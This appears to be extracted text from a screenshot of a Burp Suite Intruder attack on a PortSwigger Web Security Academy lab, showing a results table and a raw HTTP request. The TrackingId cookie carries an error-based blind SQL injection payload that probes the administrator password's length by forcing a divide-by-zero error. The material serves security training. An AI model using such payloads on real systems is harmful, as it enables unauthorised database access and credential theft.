 Request Payload Status co... Error Timeout Length Comment
20 20 500 2451
0 200 5384
1 1 200 5384
2 2 200 5384
3 3 200 5384
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT CASE WHEN LENGTH(password)=20 THEN TO_CHAR(1/0) ELSE NULL END
FROM users WHERE username='administrator') ||';
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: keep-alive
17
18